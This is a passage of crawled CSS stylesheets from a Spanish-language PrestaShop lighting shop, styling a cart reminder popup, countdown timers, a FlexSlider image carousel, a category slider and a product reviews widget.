    margin-top: -40px;
}

.seosa_product_label.top-left,
.seosa_product_label.center-left,
.seosa_product_label.bottom-left {
    left: 0;
}

.seosa_product_label.top-center,
.seosa_product_label.center-center,
.seosa_product_label.bottom-center {
    left: 50%;
    margin-left: -40px;
}

.seosa_product_label.top-right,
.seosa_product_label.center-right,
.seosa_product_label.bottom-right {
    right: 0;
}

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/g_cartreminder/views/css/front/popup/popup.css
body_size: 1145
content:
/*css popup header hook*/
.popup_cart {
    display: none;
}
.ghide{
    display: none;
}
.popup_cart_wrapper {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    background-color: rgba(0,0,0,.6);
    height: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    left: 0;
    overflow-y: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 100000;
}
.popup_cart-content{
    background-color: #FFFFFF;
    border-radius: 3px;
    position: relative;
    min-height: 400px;
    margin: 30px auto;
    text-align: center;
    z-index: 25;
}
.popup_cart-content-close{
    top: 15px;
    right: 15px;
    border-left: 55px solid transparent;
    -webkit-background-size: 0 0!important;
    background-size: 0 0!important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0!important;
    position: absolute!important;
    background-color: transparent!important;
    overflow: visible!important;
}
.g_copied {
    position: absolute;
    z-index: 10;
    right: 10%;
    top: 5%;
}
.popup-scn-text{
    font-family: Arial, Helvetica, sans-serif;
    text-transform: none;
    margin: 0 0 20px;
    font-weight: bold;
}
.popup_cart-content-close > button{
    width: 15px;
    height: 15px;
    background: url("../../../../views/img/icon-close.png") -3px -3px no-repeat;
    text-indent: -999999px;
}
.popup-message{
    line-height: 25px;
    font-size: 14px;
    margin: 0 0 20px;
}
.show_Description2 {
    font-size: 14px;
}
.menu_link_sosical-views {
    padding: 15px 0;
    margin: 0;
    text-align: center;
}
.menu_link_sosical-views > li {
    display: inline-block;
    vertical-align: top;
    height: 20px;
    overflow: hidden;
    margin: 5px 15px;
    position: relative;
    float: none;
    cursor: pointer;
    text-align: center;
}
.show-code {
    width: 100%;
    height: 105px;
    margin: 0 0 15px;
}
.code-views {
    text-align: center;
}
.code-views > span {
    margin-top: 15px;
    padding: 41px 3px 36px 3px;
    text-align: center;
    line-height: 84px;
    background: 0 0;
    position: relative;
    border: none;
    overflow: hidden;
    border: dashed 1px #D4D5D7;
}
.code-views > span .code-views-copy {
    font-size: 20px;
    text-align: center;
    line-height: 84px;
    background: 0 0;
    border: none;
     background: #BFE6F6;
    overflow: hidden;
    width: 65%;
    border: dashed 1px #D4D5D7;
}
.code-views > span:before {
    background: url(../../../img/cut.png) no-repeat;
    height: 22px;
    left: -10px;
    padding-left: 0px;
    width: 22px;
    top: -10px;
    content: '';
    position: absolute;
    z-index: 2;
}
.popup-gimg {
    float: left;
    margin-right: 20px;
    border: 1px solid #E7E7E7;
}
.popup-conten_product{
    font-weight: normal;
    overflow: hidden;
    padding: 0px 0px 10px 0px;
    position: relative;
}
.popup-gtitleall_product {
    height: 80px;
    text-align: left;
}
.popup-gtitleall_product > a {
    font-weight: bold;
}
.popup-gtitleall_product > span{
    line-height: 23px;
    margin-bottom: 0;
}
.gshow_totall {
    text-align: left;
    padding: 0px 0 15px 0px;
}
.gshow_totall > span {
    line-height: 23px;
    margin-bottom: 0;
}
.popup-gbutton_checkout{
    margin: 15px 0px;
}
.popup-gbutton_checkout > .popup-gbuttonlink_checkout{
    font-size: 18px;
    padding: 15px 20px;
}
/*css bar in hook header*/
.bar_cart_header-bar{
    width: 100%;
    height: auto;
    position: fixed;
    left: 0;
    right: 0;
    z-index: 2147483647;
    background: red;
    text-align: center;
    cursor: pointer;
}
.action-button-hihe{
    right: 0;
    top: 0; 
    float: right;
    display: inline-block;
    width: 3%;
    height: 25px;
}
.action_close{
    right: 0;
    top: 0;
    list-style: none;
    margin: 0;
    float: right;
    padding: 0;
    display: inline-block;
    height: 25px;
    border-top: 25px solid #a3c3e0;
    border-left: 30px solid transparent;
}
.action_close:before {
    content: "\f057";
    display: block;
    font-family: "FontAwesome";
    font-size: 15px;
    line-height: 15px;
    top: 0px;
    position: absolute;
    right: 0px;
}
.title-bar-center{
    padding: 10px;
    font-size: 20px;
    display: inline-block;
    min-height: 30px;
    min-width: 97%;
    max-width: 97%;
}
.title-bar-center > a{
    color: #4EA2B9;
}
.popup-scn-text > a{
    color: #4EA2B9;
}
.popup-message > a{
    color: #4EA2B9;
}

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/css/themes/3-light.css
body_size: 906
content:
#product .psproductcountdown {
    padding: 0;
}
#product .pb-center-column .psproductcountdown {
    padding-left: 0;
}
.psproductcountdown .pspc_h,
.psproductcountdown .pspc-offer-ends {
    margin-bottom: 0;
}

.product_list .psproductcountdown,
#product_list .psproductcountdown,
.ajax_block_product .psproductcountdown,
.product-miniature .psproductcountdown {
    width: 100%;
}

.pspc-main .pspc-time {
    font-weight: normal;
    margin: 0 1px 1.2em 1px;
    border-radius: 5px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
    display: inline-block;
    text-align: center;
    position: relative;
    height: 4.8em;
    width: 23%;
    max-width: 3.5em;
    -webkit-perspective: 479px;
    -moz-perspective: 479px;
    -ms-perspective: 479px;
    -o-perspective: 479px;
    perspective: 479px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.pspc-main .seconds {
    margin-right: 0;
}
.pspc-main .flip .pspc-count.pspc-curr.pspc-top {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}
.pspc-main .pspc-count.pspc-curr.pspc-top {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    z-index: 3;
}
.pspc-main .pspc-count.pspc-top {
    border-top: 1px solid rgba(255,255,255,0.2);
    border-bottom: 1px solid #e1e1e1;
    border-radius: 5px 5px 0 0;
    height: 50%;
    line-height: 2.2em;
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}
.pspc-main .pspc-count {
    font-weight: normal;
    background: #fff;
    color: #333;
    display: block;
    font-family: 'Arial', sans-serif;
    font-size: 2.1em;
    line-height: 2.3em;
    overflow: hidden;
    position: absolute;
    text-align: center;
    text-shadow: 0 0 10px rgba(225, 225, 225, 0.8);
    top: 0;
    width: 100%;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-style: flat;
    -moz-transform-style: flat;
    -ms-transform-style: flat;
    -o-transform-style: flat;
    transform-style: flat;
    border-right: 1px;
}
.pspc-main .flip .pspc-count.pspc-next.pspc-bottom {
    -webkit-transition: all 250ms ease-in-out 250ms;
    -moz-transition: all 250ms ease-in-out 250ms;
    -ms-transition: all 250ms ease-in-out 250ms;
    -o-transition: all 250ms ease-in-out 250ms;
    transition: all 250ms ease-in-out 250ms;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    line-height: 0;
}
.pspc-main .pspc-count.pspc-next.pspc-bottom {
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg);
    z-index: 2;
    line-height: 0.1;
}
.pspc-main .pspc-count.pspc-bottom {
    background-image: linear-gradient(rgba(255,255,255,0.1), transparent);
    background-image: -webkit-linear-gradient(rgba(255,255,255,0.1), transparent);
    background-image: -moz-linear-gradient(rgba(255,255,255,0.1), transparent);
    background-image: -ms-linear-gradient(rgba(255,255,255,0.1), transparent);
    background-image: -o-linear-gradient(rgba(255,255,255,0.1), transparent);
    border-top: none;
    border-bottom: 1px solid #e1e1e1;
    border-radius: 0 0 5px 5px;
    line-height: 0;
    height: 50%;
    top: 50%;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0;
}
.pspc-main .pspc-label {
    font-size: 1em;
    margin-top: 5px;
    display: block;
    position: absolute;
    top: 4.4em;
    width: 100%;
    color: #626262;
    padding: 0;
    font-weight: normal;
}
.psproductcountdown.pspc-hide-promo-text {
    padding-top: 5px;
}

/* Colon: */
.pspc-wrp .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
    display: none !important;
}
.pspc-wrp .psproductcountdown.pspc-show-colon .pspc-main .pspc-count {
    overflow: hidden !important;
}

/* Compact view: */
.pspc-wrp .psproductcountdown.compact_view .pspc-main .pspc-label {
    font-size: 0.8em;
    top: 4.4em;
}
.pspc-wrp .psproductcountdown.compact_view .pspc-main .pspc-time {
    height: 4em;
    margin-bottom: 0.8em;
}
.pspc-wrp .psproductcountdown.compact_view .pspc-main .pspc-count.pspc-top {
    line-height: 1.9em;
}


--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/ot_imageslider/views/css/flexslider.css
body_size: 2177
content:
/*
 * jQuery FlexSlider v2.6.3
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 */

/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.flex-container a:hover,
.flex-slider a:hover {
  outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides li {
  display: none;
  -webkit-backface-visibility: hidden;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.flexslider .slides li .slide_content {
  position: absolute;
  top: 33%;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  padding: 0 0 0;
}
@media (max-width: 1199px) {
  .flexslider .slides li .slide_content {
    top: 29%;
  }
}
@media (max-width: 991px) {
  .flexslider .slides li .slide_content {
    top: 24%;
  }
}
@media (max-width: 550px) {
  .flexslider .slides li .slide_content {
    top: 25%;
  }
}
.flexslider .slides li .slide_content .headdings.left-align .sub_headding {
  margin: 0 0 25px;
  display: inline-block;
}
.flexslider .slides li .slide_content .headdings .headding_text {
  color: #fff;
  font-weight: 400;
  font-size: 60px;
  line-height: 55px;
  margin-bottom: 10px;
  display: inline-block;
}
@media (max-width: 991px) {
  .flexslider .slides li .slide_content .headdings .headding_text {
    font-size: 30px;
    line-height: normal;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) and (min-width: 480px) {
  .flexslider .slides li .slide_content .headdings .headding_text {
    font-size: 25px;
  }
}
@media (max-width: 480px) {
  .flexslider .slides li .slide_content .headdings .headding_text {
    font-size: 18px;
  }
}
@media (max-width: 550px) {
  .flexslider .slides li .slide_content .headdings .headding_text {
    margin-bottom: 12px;
  }
}
.flexslider .slides li .slide_content .headdings .sub_headding {
  font-weight: 400;
  font-size: 16px;
  line-height: 30px;
  color: #fff;
  width: 60%;
  margin: 8px auto 20px;
}
@media (max-width: 991px) {
  .flexslider .slides li .slide_content .headdings .sub_headding {
    margin: 0 auto 10px;
    width: 70%;
  }
}
@media (max-width: 767px) and (min-width: 480px) {
  .flexslider .slides li .slide_content .headdings .sub_headding {
    margin: 0 auto 6px;
    width: 90%;
    line-height: 20px;
  }
}
@media (max-width: 550px) {
  .flexslider .slides li .slide_content .headdings .sub_headding {
    display: none;
  }
}
.flexslider .slides li .slide_content .headdings .button-shopnow .button {
  margin-top: 0px;
  background: #5bb000;
  padding: 5px 40px;
  color: white;
  border: none;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  line-height: 30px;
}
.flexslider .slides li .slide_content .headdings .button-shopnow .button:hover {
  background: black;
  color: white;
}
@media (max-width: 991px) {
  .flexslider .slides li .slide_content .headdings .button-shopnow .button {
    padding: 7px 30px;
  }
}
@media (max-width: 767px) and (min-width: 480px) {
  .flexslider .slides li .slide_content .headdings .button-shopnow .button {
    padding: 5px 20px;
    font-size: 14px;
    line-height: 25px;
  }
}
@media (max-width: 480px) {
  .flexslider .slides li .slide_content .headdings .button-shopnow .button {
    padding: 5px 20px;
    font-size: 13px;
    line-height: 25px;
  }
}

.flexslider .slides img {
  width: 100%;
  display: block;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
	margin: 0;
	position: relative;
	zoom: 1;
	width: 100%; 
	overflow: hidden;
}

.flexslider .caption-description h2{ font-size: 30px; margin-bottom:25px; letter-spacing: 9px;}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides img {
  height: auto;
  -moz-user-select: none;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flex-direction-nav {
  height: 0;
}
.flex-direction-nav a {
	text-decoration: none;
    display: block;
    height: 100%;
    margin:auto;
    position: absolute;
    top: 0;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
	filter: alpha(opacity=0);
	cursor: pointer;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	font-size: 0px;
}
.flexslider:hover .flex-prev {
    opacity: 1;
	filter: alpha(opacity=1);
}
.flexslider:hover .flex-next {
    opacity: 1;
	filter: alpha(opacity=1);
}
.flex-direction-nav .flex-disabled {
	opacity: 0!important;
	filter: alpha(opacity=0);
	cursor: default;
	z-index: -1;
}
.flex-pauseplay a {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	bottom: 5px;
	left: 10px;
	opacity: 0.8;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: #000;
}
.flex-pauseplay a:before {
  font-family: "Material Icons";
  font-size: 20px;
  display: inline-block;
  content: '\E039';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a.flex-play:before {
  content: '\E036';
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	margin: 0;
	bottom: 5px;
	text-align: center;
	z-index: 9;
	-webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.flex-control-nav.flex-control-paging {
  display: none;
}
.flex-control-nav li {
	margin: 0 4px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.flex-control-paging li a {
	width: 18px;
	border: 1px solid #fff;
	height: 18px;
	display: block;
	background: transparent;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	border-radius:50%;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
	background: #fff;
	border-color: #fff;
}
.flex-control-paging li a.flex-active {
	cursor: default;
}
.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%;
	height: auto;
	display: block;
	opacity: .7;
	cursor: pointer;
	-moz-user-select: none;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
	.flex-direction-nav .flex-prev {
		opacity: 1;
		left: 10px;
	}
	.flex-direction-nav .flex-next {
		opacity: 1;
		right: 10px;
	}
}
@media (min-width: 480px) {
	.flexslider:hover .flex-control-nav {
		-webkit-transition: all 500ms ease;
		-moz-transition: all 500ms ease;
		-o-transition: all 500ms ease;
		transition: all 500ms ease;
	}
}
@media screen and (max-width: 767px) {
	.flex-direction-nav{ display: none; }
}

/*---------------------------------------------------start css for flex slider------------------------------------------------------*/
.flexslider .slide-description h2
{
	display:none;
}

.flex-direction-nav
{
	bottom:0;
	float:left;
	height:50%;
	margin:auto;
	position:absolute;
	z-index:99;
	left:0;
	right:0;
}

.flexslider .flex-direction-nav .flex-prev::before
{
	height:40px;
	width:40px;
	content:"\E5CB";
}

.flexslider .flex-direction-nav a::before
{
	border-radius:50%;
	color:#000;
	display:inline-block;
	float:none;
	font-family:"Material Icons";
	font-size:28px;
	line-height:25px;
	padding:5px;
	vertical-align:top;
	border:2px solid #000;
}

.flexslider .flex-direction-nav a.flex-prev
{
	left:50px;
	transition:all 400ms ease-in-out 0s;
}

.flexslider:hover .flex-direction-nav a.flex-prev {
  left: 20px;
}
.flexslider:hover .flex-direction-nav a.flex-next {
  right: 20px;
}
.flexslider .flex-direction-nav .flex-next::before
{
	height:40px;
	width:40px;
	content:"\E409";
}

.flexslider .flex-direction-nav a.flex-next
{
	right:50px;
	transition:all 400ms ease-in-out 0s;
}
@media(max-width:991px)
{
	.flexslider .flex-direction-nav a.flex-next
	{
		right:20px;
	}
	.flexslider .flex-direction-nav a.flex-prev
	{
		left:20px;
	}
	.flexslider:hover .flex-direction-nav a.flex-prev {
	  left: 20px;
	}
	.flexslider:hover .flex-direction-nav a.flex-next {
	  right: 20px;
	}
	.flex-direction-nav a
	{
		opacity:1;
	}
}
.flexslider .flex-direction-nav a:hover::before
{
	color:white;
	border-color:#f09112;
}

.flexslider .flex-direction-nav a:hover::before
{
	background:#f09112 none repeat scroll 0 0;
	border-radius:50%;
}

.flex-direction-nav
{
	bottom:0;
	display:inline-block;
	float:left;
	height:40px;
	margin:auto;
	position:absolute;
	top:0;
	width:100%;
	z-index:99;
}
.flexslider .slide .slide-description
{
	display:none;
}
/*---------------------------------------------------End css for flex slider------------------------------------------------------*/

@media (max-width: 1199px) {

.flexslider .flex-direction-nav .flex-prev::before, .flexslider .flex-direction-nav .flex-next::before
{
	height:40px;
	width:40px;
}
.flexslider .flex-direction-nav a::before
{
	font-size:24px;
}
.flex-direction-nav
{
	height:40px;
}

}

@media (max-width: 991px) {


.flexslider .flex-direction-nav a::before
{
	padding:5px 14px 6px 7px;
}

}

@media (max-width: 768px){
.flexslider .flex-direction-nav a::before
{
	padding:6px 14px 6px 7px;
}

}

@media (max-width: 767px){
.flexslider .flex-direction-nav a::before
{
	padding:5px 14px 6px 7px;
}

}

@media (max-width: 544px){
.flexslider .flex-direction-nav a::before
{
	padding:6px 14px 6px 7px;
}

}

@media (max-width: 543px){
.flexslider .flex-direction-nav a::before
{
	padding:0;
}
.flexslider .flex-direction-nav a::before
{
	border:none;
	font-size:35px;
}
.flexslider .flex-direction-nav a.flex-prev
{
	left:0;
}
.flexslider .flex-direction-nav a.flex-next
{
	right:0;
}
.flexslider .flex-direction-nav a:hover::before
{
	color:#f09112;
	background:none;
}
.flex-control-nav
{
	display:none;
}
.flexslider .flex-direction-nav a::before
{
	background:transparent;
}
.flexslider:hover .flex-direction-nav a.flex-prev
{
	left:0;
}
.flexslider:hover .flex-direction-nav a.flex-next
{
	right:0;
}

}


--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/ot_categoryslider/views/css/ot_categoryslider.css
body_size: 355
content:
#otcategorytabs .categoryimage .category_img{
	max-width: 100%; 
}
#otcategorytabs .tab-content .tab-pane{
	padding: 0;
    border: none;
    background: none;
	margin:0;
	text-align:center;
}
#otcategorytabs .tab-content .products{ 
	position: relative;
	margin-bottom: 0;
}
#otcategorytabs .tab-content .categoryimage.col-sm-2 {
  display: none;
}
#otcategorytabs {
  margin: 0;
  padding:40px 0 20px;
  position: relative;
  float:none;
  display:inline-block;
  width:100%;
  list-style:none;
}
#otcategorytabs .tab-content {
  margin: 20px 0 0;
}
#otcategorytabs .otcategory {
  text-align: center;
}
#otcategorytabs .product-grid .thumbnail-container .otproduct-image a {
  border: medium none;
}
#otcategorytabs .products ul li.categoryslider ul li article:last-child {
  border-bottom: medium none;
}
#otcategorytabs .otcategory .products .product-grid {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  margin:0 1px;
}
#otcategorytabs .categoryli > ul {
  margin: 0;
}
.otcategory .product-grid .thumbnail-container .new {
  display: none;
}
.otcategory .product-grid .thumbnail-container .product-flags .on-sale
{
	display:none;
}
@media(max-width:767px){
	#otcategorytabs{
		padding:30px 0 15px;
	}
}
@media (max-width: 543px) {
	#otcategorytabs .tab-content .products{
		margin:0;
	}
	#otcategorytabs .customNavigation {
		right: 0;
		left: 0;
		top:27%;
		margin:20px 0;
	}
	#otcategorytabs .nav-tabs .nav-item
	{
		width:70%;
		margin:0 0 10px 0;
		float:none;
		display:inline-block;
		vertical-align:top;
	}
	#otcategorytabs .nav-tabs
	{
		width:100%;
	}
	#otcategorytabs .tab-content .tab-pane
	{
		margin:0;
	}
	#otcategorytabs .tab-content {
	  margin: 30px 0;
	}

}

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/esp_valoraciones/css/esp_valoraciones.css
body_size: 1499
content:
@font-face {
    font-family: 'Material Icons';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/material_icons.woff2) format('woff2');
}
.material-icons {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    font-size: 24px;
    line-height: 1;
    letter-spacing: normal;
    text-transform: none;
    display: inline-block;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -moz-font-feature-settings: 'liga';
    -moz-osx-font-smoothing: grayscale;
}
/* Diseño de la tabla */
.esp_valoraciones_celdavaloracionder img, .esp_valoraciones_celdavaloracionder > img, #esp_valoraciones_table img{
    max-width: none !important;
    max-height: none !important;
}
.esp_valoraciones_tabla{
    display: table;
    margin-bottom: 10px;
}
#esp_valoraciones_table{    
    text-align: center;
    margin-bottom: 20px;
    margin-left: auto !important;
    margin-right: auto !important;
    width: 100%;
}
.espv_barraestrellas{
    margin: 0 auto;
    text-align: center;
    color: #ffbf00;
    min-width: 150px;
}
#esp_valoraciones_table td{
    border-right: 1px solid #000000;
    text-align: center;
    vertical-align: middle;
}
#esp_valoraciones_table td:last-child{
    border-right: medium none !important;
}
.esp_valoraciones_resumenopiniones{
    display: table-row;
    height: 120px;
}
.esp_valoraciones_celdaresumenopiniones{
    display: table-cell;
}
#esp_valoraciones_escribeopinion{
    padding-left: 2px;
}
/* Cabecera */
.esp_valoraciones_titulo{
    padding-top: 5px;
    font-size: 15px;
    clear: both;
}
/* Tabla en el interior de una celda */
.esp_valoraciones_tablainterior{
    padding-left: 5px;
    padding-right: 5px;
    display: table;
    font-size: 14px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    min-width: 150px;
}
.esp_valoraciones_filainterior{
    display: table-row;
}
.esp_valoraciones_celdavaloracionizq{
    width: 233px;
}
.esp_valoraciones_filainterior .esp_valoraciones_celdavaloracionizq{
    width: auto;
    text-align: right;
}
.esp_valoraciones_celdavaloracionizq, .esp_valoraciones_celdavaloracionder{
    display: table-cell;
    padding: 2px 0;/*2px*/
    margin-left: 4px;/**/
}

/* Diseños en las celdas */
.esp_valoraciones_titulocelda{
    font-size: 14px;
    padding-bottom: 20px !important;
}

/* Celdas del resumen de opiniones */
.esp_valoraciones_celdaresumenopiniones{
    border-right: 1px solid #000000;
    text-align: center;
    vertical-align: middle;
}
.esp_valoraciones_celdaresumenopiniones p{
    padding: 0;
    margin: 0;
}
.esp_valoraciones_grande{
    font-size: 50px;
    height: 50px;
    line-height: 50px;
    font-weight: bold;
    vertical-align: middle;
}
#esp_valoraciones_fotoproducto{
    width: 170px;
}
#esp_valoraciones_numeroopiniones{
    width: 140px;
}
#esp_valoraciones_valoraciones234
{
    width: 300px;
}
#esp_valoraciones_valoracion1{
    width: 140px;
}
#esp_valoraciones_escribeopinion{
    border-right: 0;
    width: 75px;
}
.esp_valoraciones_opiniones{
    font-size: 14px;
}
.esp_valoraciones_opiniones{
    border-top: 1px solid;
    padding-top: 10px;
}
.esp_valoraciones_opiniones_izq{
    width: 64%;
    float: left;
}
.esp_valoraciones_opiniones_der{
    display: table;
    width: 35%;
    float: right;
}
.esp_valoraciones_opiniones_der_sub{
    display: table-row;
}
.esp_valoraciones_celdavaloracionizq{
    vertical-align: middle;
}
.esp_valoraciones_celdavaloracionder{
    float: left;
    overflow: hidden;
}
.esp_valoraciones_opiniones_izq p{
    font-size: 13px;
    word-wrap: break-word;
}
.esp_valoraciones_celdavaloracionizq{
    font-size: 15px;
    text-align: right;
}
#esp_valoraciones_botonanterior, #esp_valoraciones_botonsiguiente{
    float:left;
}
#esp_valoraciones_paginavisible, #esp_valoraciones_cargando{
    float: left;
    font-size: 20px;
    line-height: 25px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
}
.esp_valoraciones_barrapager{
    height: 25px;
}
.esp_valoraciones_opiniones_recuadro{
    border-top: 1px solid;
    padding-bottom: 10px;
    padding-top: 10px;
}
.esp_valoraciones_opinion_de{
    font-size: 16px !important;
}
.esp_valoraciones_opiniones_content{
    margin-top: 10px;
}
#esp_valoraciones_valoracion1{
    border-right: none;
}
#esp_valoraciones_cargando{
    font-size: 12px;
    display: none;
}
.esp_valoraciones > span:first-child{
    left: -100000px;
    position: absolute;
}
.esp_valoraciones_celdavaloracionder_fondo{
    width: 89px;
}
#esp_valoraciones_botonanterior{
    float: left;
    display: none;
}
.esp_valoraciones_titulo a{
    clear: both;
}
.esp_valoraciones_opinion_respuesta_titulo > p{
    font-size: 16px !important;
}
.esp_valoraciones_filainterior{
    color: #2fb5d2;
}
.espv_numero{
    color: #000;
    padding-left: 20px;
    font-size: 16px;
}
#product .esp_valoraciones_opiniones_der .esp_valoraciones_opiniones_der_sub .espv_barraestrellas{
    color: #2fb5d2;
}
#product .esp_valoraciones_opiniones_der .esp_valoraciones_opiniones_der_sub:first-child .espv_barraestrellas{
    color: #ffbf00;
}
@media(max-width: 768px){
    .esp_valoraciones_opiniones_izq,
    .esp_valoraciones_opiniones_der{
        width: 100%;
    }
    #esp_valoraciones_table img{
        display: none;
    }
}
@media(max-width: 480px){
    #esp_valoraciones_table .espv_barraestrellas {
        text-align: left;
    }
    #esp_valoraciones_table,
    #esp_valoraciones_table tbody,
    #esp_valoraciones_table tr,
    #esp_valoraciones_table tr td{
        display: block;
        width: 100%;
    }
    #esp_valoraciones_table tbody > tr:first-child{
        display: none;
    }
    #esp_valoraciones_table .esp_valoraciones_grande,
    #esp_valoraciones_table .barraestrellas::before,
    #esp_valoraciones_table .esp_valoraciones_tablainterior::before {
        font-size: 18px;
        height: 18px;
        line-height: 18px;
        font-weight: bold;
        vertical-align: middle;
        margin-bottom: 0;
        text-align: left;
    }
    #esp_valoraciones_table .esp_valoraciones_grande:before{
        content: "Votos";
        margin-right: 5px;
    }
    #esp_valoraciones_table .esp_valoraciones_tablainterior:before{
        content: "Experiencia media";
    }
    #esp_valoraciones_table .espv_barraestrellas::before {
        content: "Valoracion general";
        display: block;
        font-size: 18px;
        color: #777783;
        font-weight: bold;
    }
    #esp_valoraciones_table .esp_valoraciones_tablainterior {
        text-align: left;
        width: 100%;
    }
    #esp_valoraciones_table td,
    #esp_valoraciones_table .esp_valoraciones_filainterior .esp_valoraciones_celdavaloracionizq {
        text-align: left !important;
        border: 0 none;
    }
    #esp_valoraciones_pageropiniones .esp_valoraciones_opiniones_izq,
    #esp_valoraciones_pageropiniones .esp_valoraciones_opiniones_der{
        width: 100%;
    }
    #esp_valoraciones_pageropiniones .esp_valoraciones_celdavaloracionizq {
        text-align: left;
    }
}

/* PS 1.7 */
.esp_valoraciones.espv_17{
    background: #FFF;
    padding: 20px;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    margin-top: 20px;
}
.esp_valoraciones.espv_17 .esp_valoraciones_titulo{
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.1;
    color: inherit;
}
